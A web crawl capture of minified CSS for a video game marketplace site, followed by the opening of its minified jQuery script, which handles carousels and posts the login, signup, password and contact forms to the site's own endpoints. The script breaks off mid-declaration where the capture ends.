.nav-footer{text-align:center;list-style:none;padding:0;margin:20px 0}footer#footer .widget .nav-footer li{display:inline-block;margin:0 5px}footer#footer .widget .nav-footer li a{font-size:12px;text-decoration:none;color:#787878}footer#footer .footer-top{padding:20px 0 10px}footer#footer .footer-top ul.list-inline{text-align:right;margin:0}footer#footer .footer-top .btn-social-icon{display:block;background-color:#f4b125;color:#fff;font-size:20px;border-radius:50%;width:30px;line-height:30px;height:30px;text-align:center}footer#footer .footer-bottom{background-color:#f4b125;font-size:11px;color:#fff;padding:10px 0;margin-top:20px}footer#footer .footer-bottom a{color:#fff}footer#footer .footer-bottom .footer_copyright{text-align:right}.MainContainer-content{padding:0;position:relative}.nav-account-menu-container{background-color:#f4b125;margin-bottom:0;border-bottom:1px solid #d3d3d3}.nav-account-menu{width:100%;display:table;min-height:50px}.nav-account-menu>li{display:table-cell;position:relative;vertical-align:middle}.nav-account-menu>li>a{font-family:Roboto,sans-serif;display:block;text-align:center;font-size:12px;text-transform:uppercase;padding:10px 4px;font-weight:700;color:#333;text-decoration:none}.nav-account-menu>li>a:active,.nav-account-menu>li>a:focus,.nav-account-menu>li>a:hover{background-color:transparent;color:#e9e9e9}.nav-account-menu>li.active>a{color:#fff}.nav-account-menu>li>a>i{display:none}.nav-account-menu>li>a .dashboard_link_alert .label-danger{color:#fff;font-size:11px;width:17px;height:17px;line-height:17px;border-radius:50%;display:inline-block;text-align:center;padding:0;margin:0}.nav-account-menu-customer{font-family:powerhouse,sans-serif;text-transform:uppercase;display:table;width:100%;min-height:50px}.nav-account-menu-customer .nav-account-menu-customer-img{display:table-cell;width:40px;height:40px;vertical-align:middle}.nav-account-menu-customer .nav-account-menu-customer-name{display:table-cell;vertical-align:middle;padding-left:5px;font-size:18px;color:#fff}.nav-games_platforms_parents-menu{width:100%;display:table}.nav-games_platforms_parents-menu>li{display:table-cell;position:relative;border:1px solid #888;border-right:none;width:25%}.nav-games_platforms_parents-menu>li:first-child{border-left:none}.nav-games_platforms_parents-menu>li.active{border-top-color:#2e88d9;border-bottom-color:transparent}.nav-games_platforms_parents-menu>li>a{display:block;text-align:center;color:#fff;text-transform:uppercase;padding:10px 5px 7px;background-color:#45474f;border-top:3px solid transparent}.nav-games_platforms_parents-menu>li>a>img{display:block;text-align:center;margin:0 auto 5px}.nav-games_platforms_parents-menu>li.active>a{background-color:#232428;border-top-color:#2e88d9;color:#2e88d9}.nav-games_platforms_parents-menu>li>a:hover{color:#2e88d9}.breadcrumb-container{background-color:#f4b125;margin-bottom:0}.breadcrumb-container .breadcrumb{background-color:transparent;margin-bottom:0;font-size:12px;padding:5px 0}.breadcrumb-container .breadcrumb>li+li:before{padding:0 5px;color:#fff;content:"\003e\00a0"}.breadcrumb-container .breadcrumb a{color:#fff;text-decoration:underline}.breadcrumb-container .breadcrumb>.active{color:#fff}#sidebar_left{margin-top:20px}.shop_sidebar_games_platforms{margin-bottom:20px}.shop_sidebar_games_platforms>ul{list-style:none;margin:0;padding:0}.shop_sidebar_games_platforms>ul>li{padding:0;color:#b3b3b3}.shop_sidebar_games_platforms>ul>li>a{display:inline-block;padding:1px 10px;color:#b3b3b3;text-decoration:none;border-radius:15px}.shop_sidebar_games_platforms>ul>li>ul{margin:0;padding:0 0 0 15px}.shop_sidebar_games_platforms>ul>li>ul>li{display:block}.shop_sidebar_games_platforms>ul>li>ul>li>a{display:inline-block;padding:1px 10px;margin:0 0 5px;color:#787878;text-decoration:none;border-radius:15px}.shop_sidebar_games_platforms a:hover,.shop_sidebar_games_platforms>ul>li.active>a,.shop_sidebar_games_platforms>ul>li>ul>li.active>a{background-color:#f4b125;color:#fff;font-weight:700}.dashboard .dashboard_link>a{display:block;padding:10px;margin:10px;position:relative;text-align:center;font-size:14px;text-transform:uppercase;font-family:Roboto,sans-serif}.dashboard .dashboard_link>a>i{font-size:70px;display:block;margin:0 auto}.sidebar_nav{margin-bottom:20px}.sidebar_nav h4.title{font-size:18px;color:#22a0f4;margin-bottom:10px}.sidebar_nav ul.nav{list-style:none;padding:0;margin:0}.sidebar_nav ul.nav>li{display:block;background-color:transparent}.sidebar_nav ul.nav>li>a,.sidebar_nav ul.nav>li>a:active,.sidebar_nav ul.nav>li>a:focus{text-decoration:none;background-color:transparent;display:block;padding:5px 0;color:#787878}.sidebar_nav ul.nav>li>a:hover{background-color:transparent;color:#f4b125}.sidebar_nav ul.nav>li.active>a{color:#f4b125}.gallery_1 .carousel-inner>.item{height:250px;background-repeat:no-repeat;background-position:center center}.gallery_1 .carousel-inner>.item>.link_fullimage{position:absolute;top:0;left:0;width:100%;height:100%}.gallery_1 .carousel-control{width:40px;opacity:0;filter:alpha(opacity=0);height:40px;top:50%;margin-top:-20px;line-height:40px;bottom:auto;text-align:center;background-color:rgba(0,0,0,.65);background-image:none;border-radius:50%}.gallery_1:hover .carousel-control{opacity:1;filter:alpha(opacity=100)}.gallery_1 .carousel-control .glyphicon-chevron-left,.gallery_1 .carousel-control .glyphicon-chevron-right,.gallery_1 .carousel-control .icon-next,.gallery_1 .carousel-control .icon-prev{position:relative;top:auto;left:auto;right:auto;margin:0}.gallery_1 .carousel-control.right{right:20px}.gallery_1 .carousel-control.left{left:20px}.gallery_1 .carousel-indicators{bottom:10px;margin-bottom:0}.gallery_1 .carousel-caption{text-shadow:none;width:auto}.gallery_1 .carousel-caption.carousel-caption-left{right:50%;left:100px;text-align:left}.gallery_1 .carousel-caption.carousel-caption-right{left:50%;right:100px;text-align:right}.gallery_1 .carousel-caption.carousel-caption-type-img{background-color:rgba(0,0,0,.65);padding:5px 10px}.gallery_1 .carousel-caption.carousel-caption-type-img .carousel_caption_title{font-size:40px;font-family:Oswald,sans-serif;font-weight:700;text-transform:uppercase;line-height:40px;margin:5px 0}.product_element_list,.shop_product_name h1{font-family:Roboto,sans-serif}.gallery_1 .carousel-caption.carousel-caption-type-img .carousel_caption_description{font-size:16px;margin:5px 0}.gallery_1 .carousel-caption.carousel-caption-type-img .carousel_caption_btn_container{margin:5px 0}.gallery_1 .carousel-caption.carousel-caption-center.carousel-caption-type-product{right:25%;left:25%}.gallery_1 .carousel-caption.carousel-caption-left.carousel-caption-type-product{left:0}.gallery_1 .carousel-caption.carousel-caption-right.carousel-caption-type-product{right:0}.gallery_1 .carousel-caption.carousel-caption-type-product{bottom:0;padding:10px;background-color:rgba(0,0,0,.65);width:50%}.gallery_1 .carousel-caption.carousel-caption-type-product .carousel_caption_container{display:table;width:100%}.gallery_1 .carousel-caption.carousel-caption-type-product .carousel_caption_title{font-weight:700;padding:0 5px;display:table-cell;line-height:26px;text-align:left}.gallery_1 .carousel-caption.carousel-caption-type-product .carousel_caption_description{display:table-cell}.gallery_1 .carousel-caption.carousel-caption-type-product .carousel_caption_btn_container{display:table-cell;text-align:right}.gallery_1 .carousel-caption.carousel-caption-type-product .carousel_caption_btn{padding:1px 5px;font-size:13px}.carousel-indicators{margin:0;left:20px;width:auto;display:none}.carousel-indicators li{background:#2e88d9;border:none}.carousel-indicators .active{background:#f4b125}.messagecookies{position:fixed;bottom:20px;right:20px;width:400px;height:auto;background-color:rgba(0,0,0,.85);z-index:9999}.messagecookies_content{position:relative;padding:20px}.messagecookies p{margin:0;padding:0;font-size:13px;color:#fff;line-height:normal}.messagecookies p a{color:#fff;text-decoration:underline}.messagecookies a.messagecookies_accept{margin:10px auto 0}.messagecookies a.messagecookies_close{color:#fff;text-decoration:underline;position:absolute;top:-10px;right:-10px;width:25px;height:28px;line-height:25px;text-align:center;box-sizing:border-box;background-color:#000;font-size:14px;vertical-align:middle}header#header .header_form_search{width:100%;margin:0 auto}header#header .header_form_search .header_form_search-container{display:table;width:50%;margin:0 auto}header#header .header_form_search .header_form_search-container-input{display:table-cell;padding-right:10px;width:100%;vertical-align:top}header#header .header_form_search .header_form_search-container-btn{display:table-cell;vertical-align:top}header#header .header_list_games_platforms .nav-header-games_platforms{list-style:none}header#header .header_list_games_platforms .nav-header-games_platforms li{display:inline-block}header#header .header_list_games_platforms .nav-header-games_platforms li a{display:block;padding:0 12px 5px;text-align:center;color:#ccc;text-decoration:none;position:relative}header#header .header_list_games_platforms .nav-header-games_platforms li.active a{color:#333}header#header .header_list_games_platforms .nav-header-games_platforms li a img{display:block;margin:0 auto;opacity:.35;filter:alpha(opacity=35);-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}header#header .header_list_games_platforms .nav-header-games_platforms li a span{opacity:0;position:absolute;font-size:12px;bottom:0;left:0;width:100%;height:auto;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}header#header .header_list_games_platforms .nav-header-games_platforms li a:hover span{opacity:1}header#header .header_list_games_platforms .nav-header-games_platforms li a:hover img{opacity:1;filter:alpha(opacity=100);transform:translate(0,-5px)}header#header .header_list_games_platforms .nav-header-games_platforms li.active a img{opacity:1;filter:alpha(opacity=100)}.section_myaccount,.section_page,.section_shop{padding:20px 15px}.section_myaccount{background-color:#fff;box-shadow:0 0 5px #aaa;margin-top:20px}.section_myaccount h1,.section_page h1,.section_shop h1{color:#22a0f4;font-size:25px}.section_myaccount h4,.section_page h4,.section_shop h4{color:#f4b026;font-size:20px}.section_page h1.title_404{text-align:center;font-size:140px;margin-bottom:20px}.section_page h2.subtitle_404{text-align:center;font-size:20px;margin-bottom:20px}.section_page .message_404{text-align:center}.shop_cart .text-cart-no-items{color:#888;font-style:italic;padding:10px 23px;border-bottom:1px solid #e5e5e5;font-size:13px}#header_top .nav-cart>a.with-products{background-color:#f4b125;color:#fff;text-decoration:none}.product_list{margin-right:-10px;margin-left:-10px;width:100%}.product_element_list{width:16.5%;float:left;padding:0 10px;margin-bottom:20px}.owl-carousel.owl_carousel_home_sections{display:block}.owl-theme.owl_carousel_home_sections .owl-dots{margin:0}.owl-item .product_element_list{width:100%;float:none;padding:0;margin-bottom:10px}#sidebar_left .product_element_list{width:100%;padding:0 10px;float:none}.product_element_list .product_element_list_content{border-radius:5px;border:1px solid #d3d3d3;background-color:#fff;overflow:hidden}.product_element_list .product_element_list_content:hover{box-shadow:0 0 5px 2px #d3d3d3}.product_element_list .product_element_list_contentwhite{padding:5px}.product_element_list .product_element_list_name{text-align:center;overflow:hidden;white-space:nowrap}.product_element_list .product_element_list_name a{color:#333;font-size:13px;text-decoration:none;font-weight:400}.product_element_list .product_element_list_resumeinfo{display:table;width:100%}.product_element_list .product_element_list_resumeinfo_item{display:table-cell;width:25%;padding:0 2px;font-weight:400;color:#777;font-size:9px;text-transform:uppercase;text-align:center}.product_element_list .product_element_list_resumeinfo_item.product_element_list_resumeinfo_item_condition_new,.product_element_list .product_element_list_resumeinfo_item.product_element_list_resumeinfo_item_condition_sealed{font-weight:700}.product_element_list .product_element_list_price{text-align:center;color:#22a0f4;font-size:23px;font-weight:400}.product_element_list .product_element_list_price .product_element_list_price_decimal{font-size:17px}.shop_product_name h1{color:#787878;font-size:30px}.product_element_list_img,.shop_product_img{position:relative}.product_element_list_img a{position:relative;display:block;overflow:hidden}.product_element_list_img img{width:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.product_element_list_img:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.product_element_list_img .stamp,.shop_product_img .stamp{position:absolute;top:-1px;right:-1px;width:auto;height:auto;padding:0 5px;z-index:1;border-radius:0 0 0 5px;background:rgba(34,160,244,1);color:#fff;font-size:12px;text-transform:uppercase;font-family:Roboto,sans-serif}.product_element_list_img .stamp>a,.shop_product_img .stamp>a{text-decoration:none;color:#fff}.product_element_list_img .product_element_list_official{position:absolute;bottom:0;right:0;left:0;width:auto;height:auto;padding:0 5px;z-index:1;background:#22a0f4;color:#fff;font-size:12px;text-align:center}.zoomContainer{z-index:2}.product_element_list_img .stamp.stamp_selled,.shop_product_img .stamp.stamp_selled{background:rgba(201,76,59,1);color:#fff}.product_element_list_img .stamp.stamp_new,.shop_product_img .stamp.stamp_new{background:rgba(186,187,49,1);color:#fff}.product_element_list_img .stamp.stamp_featured,.shop_product_img .stamp.stamp_featured{background:rgba(34,160,244,1);color:#fff}.product_element_list_img .stamp.stamp_promo,.shop_product_img .stamp.stamp_promo{background:rgba(186,187,49,1);color:#fff}.product_element_list_img .stamp.stamp_timedout,.shop_product_img .stamp.stamp_timedout{background:rgba(201,76,59,1);color:#fff}.product_element_list_img .stamp.stamp_published_to,.shop_product_img .stamp.stamp_published_to{background:rgba(244,177,37,1);color:#fff}.product_price{font-size:40px;font-weight:400;line-height:40px}.price_old{color:#aaa;font-weight:300;font-size:15px;text-decoration:line-through;line-height:normal}.shop_product_description{text-align:justify}.shop_product_img{border-radius:5px;overflow:hidden;border:1px solid #d3d3d3}.shop_product_img img{width:100%}.product-album>ul{text-align:left;margin:0;padding:0;overflow:auto}.product-album>ul>li{display:inline-block;float:left;margin-left:1%;margin-right:1%;width:31%;margin-top:10px}.product-album>ul>li>a{width:100%;height:auto;display:block;border-radius:5px;overflow:hidden;border:1px solid #d3d3d3;text-decoration:none}.product_resumeinfo_container{display:table;width:100%}.product_resumeinfo_item{display:table-cell;width:auto}.shop_product_buy_container{border:1px solid #d3d3d3;background-color:#fff;padding:10px}.shop_product_buy_container_shipping{font-size:11px}.customer_element_list_small{border-radius:5px;overflow:hidden;background:#fff;border:1px solid #f3f3f3;padding:10px;font-size:12px}.customer_element_list_small .customer_element_list_name{font-size:15px}.customer_element_list_small .customer_element_list_name img{height:30px;vertical-align:middle}.customer_element_list_small .customer_element_list_name a{text-decoration:none;display:block}.customer_single_header{display:table;width:100%}.customer_single_img{width:60px;display:table-cell;padding-right:15px}.customer_single_name{width:auto;display:table-cell}.customer_single_name h1,.product_add_step{display:inline-block}.faq_category,.faq_category h4{margin-bottom:20px}.faq_category h5.faq_title{margin-bottom:10px;text-transform:none;font-family:Verdana,sans-serif;font-weight:700}.customers_profile_img{border:1px solid #d3d3d3;border-radius:50%;display:inline-block}.product_add_step{border-radius:50%;width:20px;height:20px;line-height:20px;text-align:center;background:#f4b026;color:#fff}.shipping_customers_rates_container{display:table;width:100%}.shipping_customers_rates_container .shipping_customers_rates_column{display:table-cell;width:20%;padding:0 5px;vertical-align:bottom}.shipping_customers_rates_container .shipping_customers_rates_column.last-child{min-width:32px;text-align:right}.checkout_delivery label{font-size:11px}.loading_checkout{position:fixed;top:0;left:0;width:100%;height:100%;font-size:50px;background:rgba(0,0,0,.8);color:#fff;z-index:999;text-align:center;padding-top:200px;font-family:powerhouse,sans-serif;font-weight:400;line-height:normal}.customers_messages_conversation_list .customers_messages_conversation_list_name,.customers_messages_element_list .customers_messages_element_list_date,.table-checkout .table-checkout-row.table-checkout-row-header,.table-my-products-row.table-my-products-row-header,.table-sales-purchases .table-sales-purchases-row.table-sales-purchases-row-header{font-weight:700}.quantity .quantity__button,.quantity .quantity__input{font-size:12px;border-radius:0;-webkit-border-radius:0;height:24px;font-weight:700;text-align:center;margin:0;padding:0;width:24px}.quantity .quantity__select{height:24px}.customers_messages_element_list{width:60%;float:left}.customers_messages_form{width:100%;float:right}.customers_messages_element_list.is_from_me{float:right}.customers_messages_element_list.is_from_me .customers_messages_element_list_date{text-align:right}.customers_messages_element_list .customers_messages_element_list_content{border:2px solid #22a0f4;border-radius:10px;padding:10px}.customers_messages_element_list.is_from_me .customers_messages_element_list_content{background-color:#22a0f4;color:#fff}.list_messages_sidebar{max-height:1100px;overflow-y:auto;overflow-x:hidden}.list_messages{max-height:1000px;overflow-y:auto;overflow-x:hidden}.customers_messages_conversation_list>a{display:table;width:100%;padding:5px;background-color:#fff;border-bottom:1px solid #f0f0f0;position:relative;text-decoration:none}.customers_messages_conversation_list>a:hover{background-color:#fafafa}.customers_messages_conversation_list .customers_messages_conversation_list_img{width:65px;display:table-cell;vertical-align:top;padding-right:10px}.customers_messages_conversation_list .customers_messages_conversation_list_content{display:table-cell;vertical-align:top}.customers_messages_conversation_list .customers_messages_conversation_list_date{color:#888;font-size:10px}.customers_messages_conversation_list .customers_messages_conversation_list_message{font-size:11px}.customers_messages_conversation_list .customers_messages_conversation_list_messages_unreads{position:absolute;right:3px;top:3px;width:15px;height:15px;line-height:15px;font-size:10px;display:block;border-radius:50%;padding:0;vertical-align:middle;text-align:center;background-color:#d9534f;color:#fff}#sidebar_left .customers_messages_conversation_list,.customers_recent_activity_date{font-size:11px}#sidebar_left .customers_messages_conversation_list.active>a{background-color:#f4b125;color:#fff}#sidebar_left .customers_messages_conversation_list.active .customers_messages_conversation_list_date{color:#fff}#sidebar_left .customers_messages_conversation_list .customers_messages_conversation_list_img{width:40px}a.a_rating{text-decoration:none}a.a_rating>img{margin:0 -2px}.rating{overflow:hidden;display:inline-block}input[type=radio].rating-input{float:right;width:26px;height:25px;padding:0;margin:0 0 0 -26px;opacity:0}.rating-star,.rating:hover .rating-star{position:relative;float:right;display:block;width:26px;height:25px;background:url(../img/star-rating-empty.png)}.rating:hover .rating-star:hover,.rating:hover .rating-star:hover~.rating-star,input[type=radio].rating-input:checked~.rating-star{background:url(../img/star-rating.png)}.orders_vote_item{display:table;width:100%;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid #eee}.orders_vote_item .orders_vote_item_customer_img{display:table-cell;width:40px;vertical-align:top;padding-right:5px}.orders_vote_item .orders_vote_item_content{display:table-cell;vertical-align:top}.orders_vote_item .orders_vote_item_customer_name{float:left;margin-right:5px}.orders_vote_item .orders_vote_item_stars{float:right}.customers_recent_activity_item{margin-bottom:15px}.customers_recent_activity_text{font-size:12px}.list_products_order{text-align:right}.list_products_order .total_rows_pagination{font-size:11px}.list_products_order .dropdown>a{text-decoration:none}.list_products_order .dropdown .dropdown-menu{text-align:right;right:0;left:auto}.list_products_order .dropdown .dropdown-menu a{text-decoration:none}.banner_shop_list_header{display:block;margin:0 auto;text-align:center}.banner_shop_list_header p{margin:0}.product_list ul.pagination{width:100%}.product_list ul.pagination>li{display:inline-block}.product_list ul.pagination>li>a,.product_list ul.pagination>li>span{color:#22a0f4}.product_list ul.pagination>.active>a,.product_list ul.pagination>.active>a:focus,.product_list ul.pagination>.active>a:hover,.product_list ul.pagination>.active>span,.product_list ul.pagination>.active>span:focus,.product_list ul.pagination>.active>span:hover{background-color:#22a0f4;border-color:#22a0f4;color:#fff}.table-my-products-row:nth-child(odd):not(.table-my-products-row-header),.table-sales-purchases>.table-sales-purchases-row:nth-child(odd):not(.table-sales-purchases-row-header){background-color:#f9f9f9}.table-my-products-row.table-my-products-row-header .table-my-products-cell,.table-sales-purchases .table-sales-purchases-row.table-sales-purchases-row-header .table-sales-purchases-cell{border-bottom:1px solid #ddd}.table-my-products{display:table;width:100%}.table-my-products-row{display:table-row}.table-my-products-cell{display:table-cell;vertical-align:top;padding:5px}.table-sales-purchases{display:table;width:100%}.table-sales-purchases .table-sales-purchases-row{display:table-row}.table-sales-purchases .table-sales-purchases-cell{display:table-cell;vertical-align:top;padding:5px}.table-sales-purchases-item{display:table;width:100%;background-color:#f9f9f9;border-bottom:3px solid #ddd}.table-sales-purchases-item .table-sales-purchases-item-row{display:table-row}.table-sales-purchases-item .table-sales-purchases-item-cell{display:table-cell;vertical-align:top;padding:5px}.table-checkout{display:table;width:100%;table-layout:fixed}.table-checkout .table-checkout-row{display:table-row}.table-checkout .table-checkout-row.table-checkout-row-header .table-checkout-cell{border-bottom:2px solid #ddd;border-top:0}.table-checkout .table-checkout-cell{display:table-cell;vertical-align:middle;padding:5px;border-top:1px solid #ddd}.table-checkout .table-checkout-cell.td_empty{border-color:transparent;padding-top:0;padding-bottom:0}.table-checkout .table-checkout-cell.td_empty.td_button{padding-bottom:5px}.table-checkout .table-checkout-cell.price{padding:5px;width:175px}.table-checkout .table-checkout-cell.table-checkout-cell-product-img{width:60px}.table-checkout .table-checkout-cell.table-checkout-cell-paypal_logos{width:160px}.pagination_container{display:table;width:100%;margin:10px 0}.pagination_container .pagination_search{display:table-cell;width:200px;vertical-align:middle}.pagination_container .pagination_num_rows{display:table-cell;width:120px;vertical-align:middle}.pagination_container .pagination_select{display:table-cell;width:100px;vertical-align:middle}.pagination_container ul.pagination{display:table-cell;text-align:right;vertical-align:middle}.pagination_container ul.pagination>li{display:inline-block}.owl_carousel_header_owl_products a.a_owl_carousel_header_owl_products{display:block;border-radius:10px;overflow:hidden;text-decoration:none}.owl_carousel_header_owl_products_img{position:relative}.owl_carousel_header_owl_products_price,.owl_carousel_header_owl_products_title{position:absolute;font-family:Dosis,sans-serif;font-weight:700}.owl_carousel_header_owl_products_price{bottom:35px;right:5px;font-size:20px;color:#22a0f4}.owl_carousel_header_owl_products_title{bottom:0;width:100%;height:auto;text-align:center;color:#fff;padding:5px;border-radius:0 0 10px 10px}.header_form_search .header_advanced_search_link{text-align:right}.header_form_search .header_advanced_search_link a{font-size:12px;text-decoration:none}.header_form_search .header_advanced_search{display:none}.header_form_search .header_advanced_search select.form-control{width:100px;display:inline-block}.header_form_search .header_advanced_search select.form-control:first-child{width:200px}.games_platforms_banners_item{padding:0 10px;width:33%;float:left}#modal_games_platforms .shop_sidebar_games_platforms>ul>li>ul{display:none}.label-profile-checkbox-payment-method{min-height:47px}.beseif-iframe-container{text-align:center}.beseif-iframe-container iframe{width:400px;max-width:100%;height:500px;border:none}#show_modal_beseif_mi_transaccion .modal-dialog{width:400px}#modalBeseif .modal-dialog{width:100%;height:100vh;padding:50px 0 0;margin:0;text-align:center}#modalBeseif .modal-dialog button.close{float:none;background:#fff;opacity:1;padding:10px;font-size:14px;font-family:Verdana,sans-serif;font-weight:400;display:block;margin:0 auto 15px}#modalBeseif .modal-content,#show_modal_beseif_mi_transaccion .modal-content{border:none;box-shadow:none;background-color:transparent}#modalBeseif-body.modal-body{position:relative;padding:0;background:url(../img/preloader-beseif.gif) center center no-repeat #fff;background-size:160px;width:auto;display:inline-block}#modalBeseif-body iframe,#show_modal_beseif_mi_transaccion iframe{width:400px;max-width:100%;height:500px;border:none}@media (max-width:1199px){.container{width:100%}header#header .nav-profile>a>span{display:none}#header_top{width:100%;left:0;right:0}}@media (max-width:991px){header#header ul li a i.fa-angle-down{float:right}header#header .header_list_games_platforms .nav-header-games_platforms li a span{display:none}header#header .header_list_games_platforms .nav-header-games_platforms li a img{width:45px;height:45px}header#header .nav-left{width:25%}footer#footer .widget{padding-top:0!important}footer#footer .widget>div{margin-bottom:30px}.product_element_list{width:33.3%;float:left}}@media (max-width:767px){.container.container-body{padding:0}#modal_games_platforms .modal-dialog{margin:0}.modal-dialog{top:40px}header#header .header_form_search .header_form_search-container{width:100%}#header_top .header_top_left>ul>li>a{line-height:normal}.xs-text-center{text-align:center}#header_top .nav-cart>a>i,#header_top a>i{font-size:16px}.customers_messages_form{width:100%;float:none}.messagecookies{position:fixed;bottom:0;right:0;width:100%;height:auto}.messagecookies a.messagecookies_close{top:-20px;right:0}footer#footer .footer-top ul.list-inline{text-align:center;margin:10px 0}footer#footer #footer-container{border-top:none}footer#footer .widget .title{margin-bottom:15px}footer#footer .footer_container_table{display:block}footer#footer .footer_container_table .footer_column{display:block;width:100%;text-align:center;margin-bottom:10px}.nav-account-menu-customer .nav-account-menu-customer-img,.nav-account-menu-customer .nav-account-menu-customer-name,footer#footer .widget li{display:inline-block}footer#footer .nav li a{padding:5px}.nav-account-menu-customer{text-align:center;min-height:0;padding:5px}.nav-account-menu{display:block;text-align:center}.nav-account-menu>li{display:inline-block;position:relative;vertical-align:middle}.shipping_customers_rates_container .shipping_customers_rates_column{display:block;width:100%;margin-bottom:5px}header#header .logo,header#header .nav-left{width:auto;display:block;text-align:center}.shipping_customers_rates_container .shipping_customers_rates_column.last-child{text-align:center}header#header .header-container{display:block;padding:0}header#header .logo{margin:0 auto 10px;z-index:1}header#header .logo img{height:80px}header#header .nav-right{display:block;text-align:center}header#header .header_form_search{width:100%;float:none}#header_top .nav-cart .dropdown-menu,#header_top .nav-profile>a{line-height:50px;font-size:12px;padding:0 6px}#header_top .nav-cart .dropdown-menu,#header_top .nav-currencies .dropdown-menu,#header_top .nav-languages .dropdown-menu{width:100%;min-width:0;position:fixed;text-align:center}header#header .nav-cart .dropdown-menu,header#header .nav-dropdown .dropdown-menu,header#header .nav-profile .dropdown-menu{text-align:left}.product_element_list{width:33%;float:left}.table-checkout .table-checkout-cell.table-checkout-cell{white-space:normal;font-size:11px}.table-checkout .table-checkout-cell.table-checkout-cell-product-img{width:40px;padding:0}.table-checkout .table-checkout-cell.table-checkout-cell-paypal_logos{padding:0}.owl_carousel_header_owl_products_price{bottom:5px}.owl_carousel_header_owl_products_title{position:relative}.games_platforms_banners_item{padding:0;width:auto;float:none}.label-profile-checkbox-payment-method{min-height:0}}@media (max-width:480px){.product_list{margin-right:0;margin-left:0}.product_element_list{width:50%;float:left}}

--- FILE ---
content_type: text/javascript
request_url: https://www.gamimbo.com/frontend/js/custom-180903_3.min.js
body_size: 9624
content:
function init_modal_games_platforms_menu(){$("#modal_games_platforms").on("click",".shop_sidebar_games_platforms > ul > li > a",function(t){t.preventDefault();var e=$(this).closest("li"),s=$(this).attr("href"),i=$(e).find("ul");$(i).is(":visible")?window.location=s:$(i).slideToggle()})}function init_owl_carousel_home_sections(){$(".owl_carousel_home_sections").owlCarousel({autoplay:!1,margin:10,responsive:{0:{items:2,loop:!0,nav:!1,dots:!0}}})}function init_owl_carousel_header_owl_products(){$(".owl_carousel_header_owl_products").owlCarousel({autoplay:!0,autoplayHoverPause:!1,autoplayTimeout:4e3,loop:!0,margin:10,responsive:{0:{items:2,dots:!1,nav:!1},768:{items:3,dots:!1,nav:!1},992:{items:4,dots:!1,nav:!1},1200:{items:5,dots:!1,nav:!1}}})}function init_carousel_gallery1(){$(".carousel.gallery_1").carousel({interval:8e3})}function init_custom_scrollbars(){}function messagecookies_accept(){$.ajax({url:CURRENT_LANG+"/basic/messagecookies_accept/",global:!1,type:"GET",dataType:"html",success:function(t){"ok"==JSON.parse(t).status&&$(".messagecookies").fadeOut()}})}function init_header_fixed(t){$("header#header").outerHeight(),$("#header_top").outerHeight(),$(window).scrollTop();if(t)t.mcs.top}function event_submit_form_contact(){$(".form_contact").submit(function(t){t.preventDefault();var e=$(this);$(".button_submit_form_contact").attr("disabled","disabled"),$.post(CURRENT_LANG+"/basic/process_contact_form",e.serialize()).done(function(t){var e=$.parseJSON(t);$(".button_submit_form_contact").removeAttr("disabled"),"ok"==e.status?($(".form_contact_result").hide().empty().append(e.message).fadeIn(),$("input[name='subject']").val(""),$("textarea[name='message']").val("")):"ko"==e.status?($(".form_contact_result").hide().empty().append(e.message).fadeIn(),$("input[name='subject']").val(""),$("textarea[name='message']").val("")):alert(TRANSLATE_57)})})}function init_tooltips(){$("[data-toggle='tooltip']").tooltip({container:"body"})}function event_submit_form_changeemail(){$(".form_changeemail").submit(function(t){t.preventDefault();var e=$(this);$form_result=e.find(".form_changeemail_result"),$button_submit=e.find(".button_submit"),$button_submit.attr("disabled","disabled"),$.post(CURRENT_LANG+"/account/process_change_email",e.serialize()).done(function(t){var e=$.parseJSON(t);$button_submit.removeAttr("disabled"),"ok"==e.status?$form_result.hide().empty().append(e.message).fadeIn():"ko"==e.status?$form_result.hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function event_submit_form_changepassword(){$(".form_changepassword").submit(function(t){t.preventDefault();var e=$(this);$form_result=e.find(".form_changepassword_result"),$button_submit=e.find(".button_submit"),$button_submit.attr("disabled","disabled"),$.post(CURRENT_LANG+"/account/process_change_password",e.serialize()).done(function(t){var e=$.parseJSON(t);$button_submit.removeAttr("disabled"),"ok"==e.status?$form_result.hide().empty().append(e.message).fadeIn():"ko"==e.status?$form_result.hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function event_submit_form_resetpassword(){$(".form_resetpassword").submit(function(t){t.preventDefault();var e=$(this);$form_result=e.find(".form_resetpassword_result"),$button_submit=e.find(".button_submit"),$button_submit.attr("disabled","disabled"),$.post(CURRENT_LANG+"/account/process_reset_password",e.serialize()).done(function(t){var e=$.parseJSON(t);$button_submit.removeAttr("disabled"),"ok"==e.status?$form_result.hide().empty().append(e.message).fadeIn():"ko"==e.status?$form_result.hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function event_submit_form_login(){$(".form_login").submit(function(t){t.preventDefault();var e=$(this);$form_result=e.find(".form_login_result"),$button_submit=e.find(".button_submit"),$button_submit.attr("disabled","disabled"),$.post(CURRENT_LANG+"/account/process_login",e.serialize()).done(function(t){var e=$.parseJSON(t);$button_submit.removeAttr("disabled"),"ok"==e.status?window.location=BASE_URL+e.redirect_to:"ko"==e.status?$form_result.hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function event_submit_form_signup(){$(".form_signup").submit(function(t){t.preventDefault();var e=$(this);$form_result=e.find(".form_signup_result"),$button_submit=e.find(".button_submit"),$button_submit.attr("disabled","disabled"),$.post(CURRENT_LANG+"/account/process_signup",e.serialize()).done(function(t){var e=$.parseJSON(t);$button_submit.removeAttr("disabled"),"ok"==e.status?window.location=BASE_URL+e.redirect_to:"ko"==e.status?$form_result.hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function event_submit_form_new_subscriber(){$(".form_new_subscriber").submit(function(t){t.preventDefault();var e=$(this);$form_result=e.find(".form_new_subscriber_result"),$button_submit=e.find(".button_submit"),$button_submit.attr("disabled","disabled"),$.post(CURRENT_LANG+"/basic/process_new_subscriber",e.serialize()).done(function(t){var e=$.parseJSON(t);$button_submit.removeAttr("disabled"),"ok"==e.status?$form_result.hide().empty().append(e.message).fadeIn():"ko"==e.status?$form_result.hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function 